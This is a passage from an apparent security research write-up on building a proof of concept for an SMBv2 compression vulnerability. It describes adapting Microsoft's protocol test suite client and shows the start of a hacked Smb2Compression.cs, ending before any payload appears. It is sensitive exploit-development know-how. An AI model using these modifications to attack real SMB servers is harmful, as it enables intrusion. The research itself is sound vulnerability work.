 Samba/CIFS famously said they were not vulnerable to this vulnerability since they do not
implement the compression feature, and none of the usual suspects (pysmbclient or
impacket's smbclient) support either. However, I managed to find a feature-complete SMB
v2 client implementation: https://github.com/microsoft/WindowsProtocolTestSuites/ ([6])
The codebase is entirely in C# and is used by Microsoft for testing protocol conformity (and
therefore is pretty complete in its feature coverage), which makes it an awesome
playground to grok our POC from. Honestly, this project is a treasure trove for Windows
security researchers: there is a complete implementation of a SMB server/client, RDP
server/client, Kerberos server, SMBD server, etc.
While the code is extremely well written, it's written for conformity in mind so the packets
are too "cleanly" created, but with enough hacks we can manage to do what we want:
// .\WindowsProtocolTestSuites\ProtoSDK\MS-SMB2\Common\Smb2Compression.cs
namespace Microsoft.Protocols.TestTools.StackSdk.FileAccessService.Smb2.Common
{
/// <summary>
/// SMB2 Compression Utility.
/// </summary>
public static class Smb2Compression
{
private static uint i = 0;
/// <summary>
/// Compress SMB2 packet.
/// </summary>
/// <param name="packet">The SMB2 packet.</param>
/// <param name="compressionInfo">Compression info.</param>
/// <param name="role">SMB2 role.</param>
/// <param name="offset">The offset where compression start, default zero.
</param>
/// <returns></returns>
public static Smb2Packet Compress(Smb2CompressiblePacket packet,
Smb2CompressionInfo compressionInfo, Smb2Role role, uint offset = 0)
{
var compressionAlgorithm = GetCompressionAlgorithm(packet,
compressionInfo, role);
/*if (compressionAlgorithm == CompressionAlgorithm.NONE)
{
return packet;
}*/
// HACK: shitty counter to force Smb2Compression to not compress the